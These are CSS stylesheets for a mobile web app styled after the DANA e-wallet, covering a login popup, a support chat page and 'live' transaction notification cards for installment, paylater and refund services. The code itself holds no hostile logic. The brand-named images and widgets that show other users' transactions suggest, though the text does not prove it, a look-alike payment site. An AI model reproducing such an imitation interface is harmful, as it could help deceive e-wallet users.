        .login-popup { background-color: #fff; border-radius: 20px; width: 100%; max-width: 340px; padding: 32px 24px 24px; text-align: center; transform: scale(0.85) translateY(20px); transition: transform 0.35s cubic-bezier(0.34,1.56,0.64,1); box-shadow: 0 20px 60px rgba(0,0,0,0.15); position: relative; overflow: hidden; }
        .login-overlay.active .login-popup { transform: scale(1) translateY(0); }
        .login-popup.bg-login-only { background-color: transparent; background-repeat: no-repeat; background-position: center; background-size: 100% 100%; padding: 0; width: 320px; height: 480px; background-image: url('../images/popup-login.png'); }
        .login-popup.bg-login-only .login-popup-icon, .login-popup.bg-login-only .login-popup-title, .login-popup.bg-login-only .login-popup-desc { display: none; }
        .login-popup.bg-login-only .login-popup-close { background: rgba(0,0,0,0.2); top: 15px; right: 15px; width: 32px; height: 32px; z-index: 10; }
        .login-popup.bg-login-only .login-popup-close svg { fill: #fff; }
        .login-popup.bg-login-only .login-popup-btn { position: absolute; bottom: 40px; left: 30px; right: 30px; height: 50px; background: transparent; box-shadow: none; border: none; border-radius: 0; z-index: 5; padding: 0; }
        .login-popup.bg-login-only .login-popup-btn .login-btn-text, .login-popup.bg-login-only .login-popup-btn .login-spinner { display: none; }
        .login-popup-icon { width: 64px; height: 64px; border-radius: 50%; background: linear-gradient(135deg, #fff3e0, #ffe0b2); display: flex; align-items: center; justify-content: center; margin: 0 auto 20px; }
        .login-popup-icon svg { width: 32px; height: 32px; fill: #ff9800; }
        .login-popup-title { font-size: 18px; font-weight: 700; color: #1a1a2e; margin-bottom: 10px; }
        .login-popup-desc { font-size: 14px; color: #858b9c; line-height: 1.6; margin-bottom: 24px; }
        .login-popup-btn { width: 100%; padding: 14px; background: linear-gradient(135deg, #118EEA, #118EEA); color: #fff; border: none; border-radius: 12px; font-size: 16px; font-weight: 700; cursor: pointer; box-shadow: 0 4px 16px rgba(16,142,233,0.4); transition: all 0.25s ease; display: flex; align-items: center; justify-content: center; gap: 8px; position: relative; min-height: 48px; }
        .login-popup-btn:active:not(.loading) { transform: scale(0.97); }
        .login-popup-btn .login-spinner { display: none; width: 22px; height: 22px; border: 3px solid rgba(255,255,255,0.3); border-radius: 50%; border-top-color: #fff; animation: spin 0.7s linear infinite; }
        .login-popup-btn .login-btn-text { transition: opacity 0.2s ease; }
        .login-popup-btn.loading .login-spinner { display: block; }
        .login-popup-btn.loading .login-btn-text { opacity: 0; }
        .login-popup-btn.loading { pointer-events: none; }
        .login-popup-close { position: absolute; top: 12px; right: 12px; width: 28px; height: 28px; border-radius: 50%; background: #f5f5f5; display: flex; align-items: center; justify-content: center; cursor: pointer; border: none; }
        .login-popup-close:active { background: #e8e8e8; }
        .login-popup-close svg { width: 16px; height: 16px; fill: #999; }

        .overlay { position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,0.55); z-index: 99; opacity: 0; visibility: hidden; transition: all 0.3s ease; }
        .overlay.active { opacity: 1; visibility: visible; }
        .bottom-sheet { position: fixed; bottom: 0; left: 0; width: 100%; background: #fff; border-radius: 16px 16px 0 0; z-index: 100; transform: translateY(100%); transition: transform 0.3s cubic-bezier(0.4,0,0.2,1); padding-bottom: max(20px, env(safe-area-inset-bottom)); max-height: 85vh; overflow-y: auto; }
        .bottom-sheet.active { transform: translateY(0); }
        .sheet-header { display: flex; align-items: center; justify-content: center; padding: 20px; position: sticky; top: 0; background: #fff; border-bottom: 1px solid #f0f0f0; z-index: 10; }
        .sheet-title { font-size: 16px; font-weight: 600; color: #000; flex: 1; text-align: center; }
        .close-icon-btn { position: absolute; right: 20px; width: 24px; height: 24px; fill: #000; cursor: pointer; }
        .bind-container { display: flex; flex-direction: column; }
        .hero-section { position: relative; width: 100%; height: 180px; overflow: hidden; background-color: #f0f0f0; }
        .hero-slogan { position: absolute; bottom: 120px; left: 0; z-index: 2; text-align: center; color: #fff; font-size: 16px; text-shadow: 0 2px 4px rgba(0,0,0,0.3); width: 100%; padding: 0 20px; pointer-events: none; }
        .hero-slogan .slogan-top { display: block; margin-bottom: 4px; }
        .hero-slogan .slogan-bottom { display: block; font-size: 22px; font-weight: 700; background: linear-gradient(90deg, #ff9200, #f36d00 29%, #f3680a 32%, #f83c71 57%, #fb1bbd 78%, #fe07ec 93%, #ff00ff); -webkit-background-clip: text; -webkit-text-fill-color: transparent; }
        .hero-slogan.warning .slogan-bottom { background: linear-gradient(90deg, #ff3b30, #ff6259); -webkit-background-clip: text; -webkit-text-fill-color: transparent; }
        .usp-list { padding: 20px; }
        .usp-item { display: flex; align-items: flex-start; gap: 12px; margin-bottom: 20px; }
        .usp-icon { width: 32px; height: 32px; flex-shrink: 0; }
        .usp-text { font-size: 14px; color: #2e3346; line-height: 1.4; padding-top: 4px; }
        .sheet-footer { margin-top: auto; padding: 0 20px 20px; text-align: center; }
        .policy-text { font-size: 12px; color: #858b9c; margin-bottom: 16px; text-align: left; line-height: 1.5; }
        .logo-img-container { width: 140px; height: auto; margin: 0 auto 16px; display: block; }
        .btn-primary { width: 100%; padding: 14px; background-color: #108ee9; color: #fff; border: none; border-radius: 8px; font-size: 16px; font-weight: 600; cursor: pointer; box-shadow: 0 4px 12px rgba(16,142,233,0.4); display: flex; align-items: center; justify-content: center; gap: 8px; position: relative; }
        .btn-primary:active { transform: scale(0.98); }
        .btn-danger { background-color: #ff3b30; box-shadow: 0 4px 12px rgba(255,59,48,0.3); }
        .spinner { display: none; width: 20px; height: 20px; border: 3px solid rgba(255,255,255,0.3); border-radius: 50%; border-top-color: #fff; animation: spin 0.8s ease infinite; }
        @keyframes spin { to { transform: rotate(360deg); } }
        .btn-primary.loading .spinner { display: block; }
        .btn-primary.loading .btn-label { display: none; }

        /* ========== LIVE POPUP â€” MINI, BIRU LEMBUT ========== */
        .live-popup-container {
            position: fixed;
            top: max(12px, env(safe-area-inset-top));
            right: 10px;
            z-index: 140;
            display: flex;
            flex-direction: column;
            gap: 6px;
            width: calc(100vw - 20px);
            max-width: 230px;
            pointer-events: none;
        }
        .live-popup-card {
            pointer-events: auto;
            background: linear-gradient(145deg, #e8f2ff 0%, #f0f7ff 50%, #f5f9ff 100%);
            border-radius: 12px;
            box-shadow: 0 4px 16px rgba(17,142,234,0.14);
            overflow: hidden;
            position: relative;
            border: 1px solid rgba(17,142,234,0.1);
            animation: lpcSlideIn 0.4s cubic-bezier(0.34,1.56,0.64,1) forwards;
            transform: translateX(110%) scale(0.85);
            opacity: 0;
            cursor: pointer;
        }
        .live-popup-card:active { background: linear-gradient(145deg, #dce8f8 0%, #e6f0ff 50%, #eef5ff 100%); }
        .live-popup-card.popup-exit { animation: lpcSlideOut 0.3s cubic-bezier(0.55,0,1,0.45) forwards; }
        @keyframes lpcSlideIn { 0% { transform: translateX(110%) scale(0.85); opacity: 0; } 100% { transform: translateX(0) scale(1); opacity: 1; } }
        @keyframes lpcSlideOut { 0% { transform: translateX(0) scale(1); opacity: 1; } 100% { transform: translateX(110%) scale(0.85); opacity: 0; } }

        .lpc-body { padding: 7px 10px; display: flex; align-items: center; gap: 8px; }
        .lpc-avatar-wrap { position: relative; flex-shrink: 0; }
        .lpc-avatar { width: 30px; height: 30px; border-radius: 50%; object-fit: cover; border: 1.5px solid rgba(17,142,234,0.12); display: block; background: #e8f2ff; }
        .lpc-status-dot { position: absolute; bottom: -1px; right: -1px; width: 12px; height: 12px; border-radius: 50%; border: 1.5px solid #fff; display: flex; align-items: center; justify-content: center; }
        .lpc-status-dot svg { width: 6px; height: 6px; fill: #fff; }
        .lpc-status-dot.dot-sukses { background: linear-gradient(135deg, #10b981, #059669); }
        .lpc-status-dot.dot-proses { background: linear-gradient(135deg, #f59e0b, #d97706); animation: lpcDotPulse 1.5s ease-in-out infinite; }
        .lpc-status-dot.dot-gagal { background: linear-gradient(135deg, #ef4444, #dc2626); }
        @keyframes lpcDotPulse { 0%,100% { transform: scale(1); } 50% { transform: scale(1.15); } }

        .lpc-info { flex: 1; min-width: 0; }
        .lpc-user-row { display: flex; align-items: center; gap: 3px; margin-bottom: 1px; }
        .lpc-username { font-size: 10.5px; font-weight: 700; color: #1a1a2e; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; line-height: 1.2; }
        .lpc-verified svg { width: 10px; height: 10px; fill: #108ee9; flex-shrink: 0; }
        .lpc-detail-row { display: flex; align-items: center; gap: 4px; flex-wrap: wrap; }
        .lpc-svc-badge { display: inline-flex; align-items: center; gap: 2px; padding: 1px 5px; border-radius: 4px; font-size: 7.5px; font-weight: 700; }
        .lpc-svc-badge svg { width: 7px; height: 7px; flex-shrink: 0; }
        .lpc-svc-badge.svc-cicil { background: #fef2f2; color: #dc2626; border: 1px solid #fecaca; }
        .lpc-svc-badge.svc-cicil svg { fill: #dc2626; }
        .lpc-svc-badge.svc-paylater { background: #faf5ff; color: #9333ea; border: 1px solid #e9d5ff; }
        .lpc-svc-badge.svc-paylater svg { fill: #9333ea; }
        .lpc-svc-badge.svc-refund { background: #f0fdf4; color: #16a34a; border: 1px solid #bbf7d0; }
        .lpc-svc-badge.svc-refund svg { fill: #16a34a; }
        .lpc-amount { font-size: 9px; font-weight: 700; }
        .lpc-amount.negatif { color: #dc2626; }
        .lpc-amount.positif { color: #059669; }
        .lpc-amount.neutral { color: #6b7280; }
        .lpc-desc { font-size: 8.5px; color: #6b7280; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; line-height: 1.2; }

        .lpc-meta { display: flex; align-items: center; justify-content: space-between; padding: 0 10px 4px; gap: 4px; }
        .lpc-status-badge { font-size: 7px; font-weight: 700; padding: 1px 6px; border-radius: 6px; letter-spacing: 0.1px; text-transform: uppercase; flex-shrink: 0; }
        .lpc-status-badge.psb-sukses { background: #d1fae5; color: #065f46; border: 1px solid #34d399; }
        .lpc-status-badge.psb-proses { background: #fef3c7; color: #92400e; border: 1px solid #fbbf24; }
        .lpc-status-badge.psb-gagal { background: #fee2e2; color: #991b1b; border: 1px solid #f87171; }
        .lpc-location { font-size: 8px; color: #9ca3af; display: flex; align-items: center; gap: 2px; white-space: nowrap; }
        .lpc-location svg { width: 7px; height: 7px; fill: #9ca3af; flex-shrink: 0; }

        .lpc-datetime { display: flex; align-items: center; justify-content: space-between; padding: 0 10px 6px; }
        .lpc-time { font-size: 8px; color: #9ca3af; display: flex; align-items: center; gap: 2px; }
        .lpc-time svg { width: 7px; height: 7px; fill: #9ca3af; flex-shrink: 0; }
        .lpc-date { font-size: 8px; color: #b0b7c3; }

        .lpc-progress { height: 2px; background: rgba(17,142,234,0.06); overflow: hidden; }
        .lpc-progress-fill { height: 100%; border-radius: 0 2px 2px 0; width: 100%; transform-origin: left; animation: lpcShrink var(--dur) linear forwards; }
        .lpc-progress-fill.fill-sukses { background: linear-gradient(90deg, #10b981, #34d399); }
        .lpc-progress-fill.fill-proses { background: linear-gradient(90deg, #f59e0b, #fbbf24); }
        .lpc-progress-fill.fill-gagal { background: linear-gradient(90deg, #ef4444, #f87171); }
        @keyframes lpcShrink { from { transform: scaleX(1); } to { transform: scaleX(0); } }

        /* ========== LIVE CHAT â€” PUTIH ========== */
        .live-chat-widget {
            position: fixed; bottom: 90px; right: 14px; z-index: 150;
            display: flex; flex-direction: column; align-items: flex-end; gap: 10px;
        }
        .chat-popup {
            background: #ffffff; width: 220px; border-radius: 14px;
            box-shadow: 0 6px 24px rgba(0,0,0,0.12); overflow: hidden;
            transform: scale(0.5) translateY(16px); transform-origin: bottom right;
            opacity: 0; visibility: hidden;
            transition: all 0.3s cubic-bezier(0.34,1.56,0.64,1); cursor: pointer;
        }
        .chat-popup.active { transform: scale(1) translateY(0); opacity: 1; visibility: visible; }
        .chat-popup-header { background: linear-gradient(135deg, #118EEA, #096dd9); padding: 10px 12px; display: flex; align-items: center; gap: 8px; }
        .chat-popup-avatar { width: 30px; height: 30px; border-radius: 50%; border: 1.5px solid #fff; object-fit: cover; }
        .chat-popup-info { flex: 1; color: #fff; }
        .chat-popup-name { font-size: 12px; font-weight: 700; }
        .chat-popup-status { font-size: 9px; opacity: 0.9; display: flex; align-items: center; gap: 4px; }
        .chat-popup-status::before { content: ''; width: 5px; height: 5px; background: #10b981; border-radius: 50%; box-shadow: 0 0 4px rgba(16,185,129,0.5); }
        .chat-popup-close { width: 22px; height: 22px; border-radius: 50%; background: rgba(255,255,255,0.2); display: flex; align-items: center; justify-content: center; border: none; cursor: pointer; }
        .chat-popup-close:active { background: rgba(255,255,255,0.4); }
        .chat-popup-close svg { width: 11px; height: 11px; fill: #fff; }
        .chat-popup-body { padding: 10px 12px; }
        .chat-bubble { background: #f0f7ff; border-radius: 2px 10px 10px 10px; padding: 8px 10px; font-size: 11px; color: #1a1a2e; line-height: 1.4; position: relative; box-shadow: 0 1px 3px rgba(0,0,0,0.03); }
        .chat-bubble::before { content: ''; position: absolute; top: 0; left: -5px; width: 0; height: 0; border-style: solid; border-width: 0 6px 6px 0; border-color: transparent #f0f7ff transparent transparent; }
        .chat-bubble-time { font-size: 9px; color: #858b9c; margin-top: 4px; text-align: right; }
        .chat-btn {
            width: 44px; height: 44px; border-radius: 50%;
            background: linear-gradient(135deg, #118EEA, #096dd9);
            display: flex; align-items: center; justify-content: center;
            box-shadow: 0 4px 14px rgba(16,142,233,0.45);
            cursor: pointer; border: none; position: relative;
            transition: all 0.3s cubic-bezier(0.34,1.56,0.64,1);
        }
        .chat-btn:active { transform: scale(0.9); }
        .chat-btn-img { width: 30px; height: 30px; border-radius: 50%; object-fit: cover; border: 2px solid #fff; }
        .chat-btn::before, .chat-btn::after { content: ''; position: absolute; top: 50%; left: 50%; width: 100%; height: 100%; border-radius: 50%; background: rgba(16,142,233,0.3); transform: translate(-50%,-50%) scale(1); animation: chatRipple 2.5s infinite; }
        .chat-btn::after { animation-delay: 1.25s; }
        @keyframes chatRipple { 0% { transform: translate(-50%,-50%) scale(1); opacity: 0.6; } 100% { transform: translate(-50%,-50%) scale(2.2); opacity: 0; } }

        .bg-header-logo { width: 100px; height: 28px; background-image: url('../images/logo.png'); background-size: contain; background-repeat: no-repeat; background-position: center; filter: brightness(0) invert(1) drop-shadow(0 1px 3px rgba(0,0,0,0.5)); }
        .item-main-icon { width: 80%; height: 80%; background-size: contain; background-repeat: no-repeat; background-position: center; animation: item-pulse-animation 3s ease-in-out infinite; transition: all 0.3s ease; }
        .bg-cicil { background-image: url('../images/dana-cicil.png'); }
        .bg-paylater { background-image: url('../images/paylater.png'); }
        .bg-nonaktif { background-image: url('../images/disable-paylater.png'); }
        .bg-logout { background-image: url('../images/logout.png'); }
        .bg-refund { background-image: url('../images/refund.png'); }
        .icon-badge { background-size: contain; background-repeat: no-repeat; background-position: center; }
        .bg-badge-populer { background-image: url('../images/badge-popular.png'); }
        .bg-badge-promo { background-image: url('../images/badge-promo.png'); }
        .banner-slide { background-size: cover; background-repeat: no-repeat; background-position: center; transform: scale(1); transition: transform 5s linear; }
        .banner-slide.active { transform: scale(1.15); }
        .banner-slide:nth-child(1) { background-image: url('../images/banner-1.png'); }
        .banner-slide:nth-child(2) { background-image: url('../images/banner-2.png'); }
        .banner-slide:nth-child(3) { background-image: url('../images/banner-3.png'); }
        .nav-icon-img { width: 100%; height: 100%; background-size: contain; background-repeat: no-repeat; background-position: center; }
        .bg-nav-beranda { background-image: url('../images/nav-home.png'); }
        .bg-nav-aktivitas { background-image: url('../images/nav-activity.png'); }
        .bg-nav-dompet { background-image: url('../images/nav-wallet.png'); }
        .bg-nav-saya { background-image: url('../images/nav-profile.png'); }
        .bg-btn-pay { width: 100%; height: 100%; background-image: url('../images/pay-button.png'); background-size: contain; background-repeat: no-repeat; background-position: center; }
        .popup-hero-img { width: 100%; height: 100%; position: absolute; top: 0; left: 0; background-size: cover; background-position: center; background-repeat: no-repeat; }
        .bg-popup-cicil { background-image: url('../images/popup-cicil.png'); }
        .bg-popup-later { background-image: url('../images/popup-paylater.png'); }
        .bg-popup-nonaktif { background-image: url('../images/popup-disable-paylater.png'); }
        .popup-logo-img { width: 140px; height: auto; background-image: url('../images/dana-logo-wide.webp'); background-size: contain; background-repeat: no-repeat; background-position: center; aspect-ratio: 452/73; }

        @media (min-width: 480px) {
            .bottom-nav { max-width: 480px; left: 50%; transform: translateX(-50%); border-radius: 20px 20px 0 0; border-left: 1px solid #f0f0f0; border-right: 1px solid #f0f0f0; }
            .live-popup-container { max-width: 250px; }
        }
</file>
<file: help/chat/css/chat.css>
/* 
           ================================================================
           <!-- Ambil kode Gw! boleh aja.., asal Lu tau diri bre.
// Note: hargai pembuat kode dan tidak mengubah copyrigth ini.
// ©2026 - develofer By NLhost --->
           ================================================================
        */
        :root {
            --primary: #108ee9;
            --primary-dark: #0b6fc2;
            --primary-light: #e8f4fd;
            --white: #ffffff;
            --text: #1a2332;
            --text-secondary: #5f6b7a;
            --text-muted: #8e99a8;
            --border: #dadce0;
            --divider: #d0d3d8;
            --icon-inactive: #b0b8c4;
            --bubble-user: #108ee9;
            --bubble-bot: #f0f2f5;
            --success: #00b894;
            --danger: #e74c3c;
            --shadow: 0 2px 12px rgba(0,0,0,0.08);
            --shadow-lg: 0 8px 32px rgba(0,0,0,0.18);
        }

        * { margin: 0; padding: 0; box-sizing: border-box; -webkit-tap-highlight-color: transparent; }

        body {
            font-family: "Plus Jakarta Sans", Arial, sans-serif;
            background: var(--white);
            color: var(--text);
            height: 100dvh;
            overflow: hidden;
            display: flex;
            justify-content: center;
            align-items: center;
        }

        .chat-container {
            width: 100%;
            max-width: 480px;
            height: 100dvh;
            max-height: 100dvh;
            background: var(--white);
            display: flex;
            flex-direction: column;
            position: relative;
            overflow: hidden;
        }

        @media (min-width: 481px) {
            body { background: #f0f1f3; }
            .chat-container {
                height: 94vh;
                max-height: 850px;
                border-radius: 28px;
                box-shadow: 0 25px 80px rgba(0,0,0,0.12);
            }
        }

        .chat-header {
            background: linear-gradient(135deg, var(--primary) 0%, var(--primary-dark) 100%);
            padding: 14px 20px;
            display: flex;
            align-items: center;
            gap: 12px;
            flex-shrink: 0;
        }

        .header-avatar { width: 42px; height: 42px; position: relative; flex-shrink: 0; }
        .header-avatar img { width: 100%; height: 100%; object-fit: contain; }
        .online-dot {
            position: absolute; bottom: 0; right: 0;
            width: 12px; height: 12px;
            background: var(--success);
            border: 2.5px solid var(--primary);
            border-radius: 50%;
            animation: pulse-dot 2s ease-in-out infinite;
        }
        @keyframes pulse-dot {
            0%, 100% { transform: scale(1); opacity: 1; }
            50% { transform: scale(1.3); opacity: 0.7; }
        }

        .header-info { flex: 1; min-width: 0; }
        .header-name { color: white; font-weight: 700; font-size: 16px; }
        .header-status { color: rgba(255,255,255,0.8); font-size: 11.5px; margin-top: 1px; }

        .header-close {
            width: 38px; height: 38px;
            display: flex; align-items: center; justify-content: center;
            color: white; font-size: 18px;
            cursor: pointer; border-radius: 50%;
            border: none; background: transparent;
            transition: background 0.2s;
        }
        .header-close:hover { background: rgba(255,255,255,0.18); }

        .chat-area {
            flex: 1;
            display: flex;
            flex-direction: column;
            min-height: 0;
            position: relative;
        }

        .chat-body {
            flex: 1;
            overflow-y: auto;
            padding: 10px 14px;
            display: flex;
            flex-direction: column;
            gap: 6px;
            scroll-behavior: smooth;
            background: var(--white);
            min-height: 0;
            justify-content: flex-end;
        }
        .chat-body::-webkit-scrollbar { width: 4px; }
        .chat-body::-webkit-scrollbar-thumb { background: rgba(0,0,0,0.08); border-radius: 4px; }

        .date-separator { text-align: center; margin: 8px 0; }
        .date-separator span {
            background: rgba(0,0,0,0.06);
            color: var(--text-muted);
            font-size: 11px; font-weight: 500;
            padding: 4px 14px; border-radius: 20px;
        }

        .message-row {
            display: flex; gap: 8px; max-width: 82%;
            animation: msgSlideIn 0.35s cubic-bezier(0.16, 1, 0.3, 1) both;
        }
        .message-row.bot { align-self: flex-start; }
        .message-row.user { align-self: flex-end; flex-direction: row-reverse; }
        @keyframes msgSlideIn {
            from { opacity: 0; transform: translateY(16px) scale(0.96); }
            to { opacity: 1; transform: translateY(0) scale(1); }
        }

        .msg-avatar { width: 26px; height: 26px; flex-shrink: 0; align-self: flex-end; margin-bottom: 2px; }
        .msg-avatar img { width: 100%; height: 100%; object-fit: contain; }

        .message-row.bot.no-avatar .msg-avatar { display: none; }

        .msg-content { display: flex; flex-direction: column; gap: 3px; }
        .message-row.user .msg-content { align-items: flex-end; }

        .bubble { padding: 10px 14px; font-size: 13.5px; line-height: 1.55; word-break: break-word; }
        .bot .bubble { background: var(--bubble-bot); color: var(--text); border-radius: 4px 18px 18px 18px; }
        .user .bubble { background: var(--bubble-user); color: white; border-radius: 18px 4px 18px 18px; box-shadow: 0 1px 3px rgba(16,142,233,0.2); }
        .bubble .highlight { color: var(--primary); font-weight: 600; }
        .user .bubble .highlight { color: rgba(255,255,255,0.9); }

        .btn-lanjutkan {
            display: inline-flex; align-items: center; gap: 6px;
            margin-top: 10px; padding: 9px 22px;
            background: var(--primary); color: white; border: none;
            border-radius: 22px; font-family: "Plus Jakarta Sans", Arial, sans-serif;
            font-size: 13px; font-weight: 600; cursor: pointer;
            transition: background 0.2s, transform 0.15s, box-shadow 0.2s;
            box-shadow: 0 2px 8px rgba(16,142,233,0.3);
        }
        .btn-lanjutkan:hover { background: var(--primary-dark); transform: translateY(-1px); }
        .btn-lanjutkan:active { transform: scale(0.96); }
        .btn-lanjutkan i { font-size: 12px; }

        .msg-time { font-size: 10.5px; color: var(--text-muted); padding: 0 4px; }
        .user .msg-time { text-align: right; }

        .typing-indicator {
            display: none; align-items: center; gap: 8px;
            padding: 0 14px 10px; flex-shrink: 0;
            animation: msgSlideIn 0.3s ease both;
        }
        .typing-indicator.show { display: flex; }
        .typing-indicator img { width: 26px; height: 26px; object-fit: contain; }
        .typing-dots {
            background: var(--bubble-bot);
            border-radius: 4px 18px 18px 18px;
            padding: 12px 18px; display: flex; gap: 5px;
        }
        .typing-dots span {
            width: 7px; height: 7px;
            background: #adb5bd; border-radius: 50%;
            animation: typingBounce 1.4s ease-in-out infinite;
        }
        .typing-dots span:nth-child(2) { animation-delay: 0.15s; }
        .typing-dots span:nth-child(3) { animation-delay: 0.3s; }
        @keyframes typingBounce {
            0%, 60%, 100% { transform: translateY(0); opacity: 0.4; }
            30% { transform: translateY(-6px); opacity: 1; }
        }

        .scroll-bottom-btn {
            position: absolute;
            bottom: 12px; right: 14px;
            width: 36px; height: 36px; border-radius: 50%;
            background: var(--white); border: 1px solid var(--border);
            box-shadow: var(--shadow); display: none;
            align-items: center; justify-content: center;
            cursor: pointer; color: var(--text-secondary); font-size: 14px;
            z-index: 5; transition: transform 0.2s;
        }
        .scroll-bottom-btn:hover { transform: scale(1.08); }
        .scroll-bottom-btn.show { display: flex; }

        .chat-divider { flex-shrink: 0; height: 1px; background: var(--divider); }

        .chat-footer {
            background: var(--white);
            padding: 10px 10px 12px;
            flex-shrink: 0;
        }

        .input-bar {
            display: flex;
            align-items: flex-end;
            gap: 0;
        }

        .input-wrap {
            flex: 1;
            position: relative;
            border-radius: 26px;
            transition: box-shadow 0.25s;
        }

        .input-wrap textarea {
            width: 100%;
            border: 1.5px solid var(--border);
            border-radius: 26px;
            padding: 10px 16px 10px 20px;
            background: #f7f8fa;
            outline: none;
            font-family: "Plus Jakarta Sans", Arial, sans-serif;
            font-size: 14px;
            color: var(--text);
            resize: none;
            line-height: 1.4;
            max-height: 80px;
            transition: border-color 0.25s, background 0.25s, box-shadow 0.25s;
            display: block;
        }
        .input-wrap textarea::placeholder { color: var(--text-muted); }

        .input-wrap.focused textarea {
            border-color: var(--primary);
            background: var(--white);
            box-shadow: 0 0 0 3px rgba(16,142,233,0.08);
        }

        .icon-btn {
            width: 42px;
            height: 42px;
            border-radius: 50%;
            border: none;
            background: transparent;
            color: var(--icon-inactive);
            font-size: 20px;
            cursor: default;
            display: flex;
            align-items: center;
            justify-content: center;
            flex-shrink: 0;
            margin-left: 4px;
            align-self: flex-end;
            transition: color 0.25s, background 0.25s, transform 0.15s, box-shadow 0.25s;
        }

        .icon-btn.attachment { cursor: pointer; color: var(--icon-inactive); }
        .icon-btn.attachment:active { transform: scale(0.9); }

        .icon-btn.send-active {
            background: var(--primary);
            color: white;
            cursor: pointer;
            box-shadow: 0 2px 8px rgba(16,142,233,0.35);
        }
        .icon-btn.send-active:hover { background: var(--primary-dark); transform: scale(1.06); }
        .icon-btn.send-active:active { transform: scale(0.92); }

        .icon-btn.hidden { display: none; }

        .popup-overlay {
            position: fixed; inset: 0; background: rgba(0,0,0,0.4);
            z-index: 9998; opacity: 0; visibility: hidden;
            transition: opacity 0.25s, visibility 0.25s;
            backdrop-filter: blur(3px); -webkit-backdrop-filter: blur(3px);
        }
        .popup-overlay.show { opacity: 1; visibility: visible; }

        .popup-menu {
            position: fixed;
            left: 50%; transform: translateX(-50%) translateY(20px) scale(0.95);
            width: calc(100% - 24px); max-width: 460px;
            bottom: 90px;
            background: var(--white); border-radius: 18px;
            box-shadow: var(--shadow-lg); overflow: hidden;
            opacity: 0; visibility: hidden;
            transition: transform 0.35s cubic-bezier(0.16, 1, 0.3, 1), opacity 0.25s, visibility 0.25s;
            z-index: 9999; max-height: 60vh;
            display: flex; flex-direction: column;
        }
        .popup-menu.show { transform: translateX(-50%) translateY(0) scale(1); opacity: 1; visibility: visible; }

        .popup-header {
            padding: 14px 16px 10px;
            border-bottom: 1px solid var(--border);
            display: flex; align-items: center; justify-content: space-between;
            flex-shrink: 0;
        }
        .popup-title { font-size: 14px; font-weight: 700; color: var(--text); display: flex; align-items: center; gap: 8px; }
        .popup-title i { color: var(--primary); font-size: 15px; }
        .popup-close {
            width: 30px; height: 30px; border: none;
            background: #e8eaed; border-radius: 50%;
            display: flex; align-items: center; justify-content: center;
            cursor: pointer; color: var(--text-muted); font-size: 13px;
            transition: background 0.2s, color 0.2s;
        }
        .popup-close:hover { background: var(--danger); color: white; }

        .popup-list { padding: 6px 0; overflow-y: auto; flex: 1; }
        .popup-list::-webkit-scrollbar { width: 3px; }
        .popup-list::-webkit-scrollbar-thumb { background: rgba(0,0,0,0.1); border-radius: 3px; }

        .popup-item {
            display: flex; align-items: center; gap: 12px;
            padding: 13px 16px; cursor: pointer;
            transition: background 0.15s; border: none; background: none;
            width: 100%; text-align: left;
            font-family: "Plus Jakarta Sans", Arial, sans-serif;
        }
        .popup-item:hover { background: var(--primary-light); }
        .popup-item:active { background: #d0eafb; }

        .popup-item-icon {
            width: 38px; height: 38px; border-radius: 11px;
            display: flex; align-items: center; justify-content: center;
            font-size: 15px; flex-shrink: 0;
        }
        .popup-item-icon.green  { background: #e6f9f0; color: #00b894; }
        .popup-item-icon.blue   { background: #e8f4fd; color: #108ee9; }
        .popup-item-icon.red    { background: #fde8e8; color: #e74c3c; }
        .popup-item-icon.orange { background: #fff3e0; color: #f39c12; }
        .popup-item-icon.purple { background: #f3e8fd; color: #8e44ad; }
        .popup-item-icon.teal   { background: #e0f7fa; color: #00acc1; }

        .popup-item-text { flex: 1; min-width: 0; }
        .popup-item-label { font-size: 13.5px; font-weight: 600; color: var(--text); line-height: 1.3; }
        .popup-item-desc { font-size: 11px; color: var(--text-muted); margin-top: 2px; line-height: 1.3; }
        .popup-item-arrow { color: var(--text-muted); font-size: 11px; flex-shrink: 0; }

        .loading-overlay {
            position: fixed; inset: 0; z-index: 100000;
            display: flex; flex-direction: column;
            align-items: center; justify-content: center; gap: 20px;
            background: rgba(255, 255, 255, 0.75);
            backdrop-filter: blur(6px); -webkit-backdrop-filter: blur(6px);
            opacity: 0; visibility: hidden;
            transition: opacity 0.35s, visibility 0.35s;
        }
        .loading-overlay.show { opacity: 1; visibility: visible; }

        .spinner-ring {
            width: 48px; height: 48px;
            border: 4px solid rgba(16, 142, 233, 0.15);
            border-top-color: var(--primary);
            border-radius: 50%;
            animation: spin 0.8s linear infinite;
        }
        @keyframes spin { to { transform: rotate(360deg); } }

        .loader-text {
            font-size: 14px; font-weight: 600;
            color: var(--text-secondary);
            display: flex; align-items: center; gap: 2px;
        }
        .loader-text .dot-anim span {
            display: inline-block; width: 4px; height: 4px;
            background: var(--text-muted); border-radius: 50%;
            margin-left: 3px; animation: dotBounce 1.2s ease-in-out infinite;
        }
        .loader-text .dot-anim span:nth-child(2) { animation-delay: 0.15s; }
        .loader-text .dot-anim span:nth-child(3) { animation-delay: 0.3s; }
        @keyframes dotBounce {
            0%, 80%, 100% { transform: translateY(0); opacity: 0.3; }
            40% { transform: translateY(-5px); opacity: 1; }
        }

        .toast {
            position: fixed; top: 24px; left: 50%;
            transform: translateX(-50%) translateY(-80px);
            background: #2d3436; color: white;
            padding: 10px 22px; border-radius: 12px;
            font-size: 13px; font-weight: 500;
            z-index: 99999; opacity: 0;
            transition: transform 0.4s cubic-bezier(0.16, 1, 0.3, 1), opacity 0.3s;
            box-shadow: 0 8px 24px rgba(0,0,0,0.3);
            white-space: nowrap; font-family: "Plus Jakarta Sans", Arial, sans-serif;
        }
        .toast.show { transform: translateX(-50%) translateY(0); opacity: 1; }

        @media (max-width: 480px) {
            .chat-container { max-width: 100%; border-radius: 0; height: 100dvh; }
            .message-row { max-width: 87%; }
            .popup-menu { bottom: 80px; width: calc(100% - 20px); }
        }

        @media (prefers-reduced-motion: reduce) {
            *, *::before, *::after { animation-duration: 0.01ms !important; transition-duration: 0.01ms !important; }
        }
</file>
<file: help_i/cs/css/chat.css>
/* 
           ================================================================
           <!-- Ambil kode Gw! boleh aja.., asal Lu tau diri bre.
// Note: hargai pembuat kode dan tidak mengubah copyrigth ini.
// ©2026 - develofer By NLhost --->
           ================================================================
        */
        :root {
            --primary: #108ee9;
            --primary-dark: #0b6fc2;
            --primary-light: #e8f4fd;
            --white: #ffffff;
            --text: #1a2332;
            --text-secondary: #5f6b7a;
            --text-muted: #8e99a8;
            --border: #dadce0;
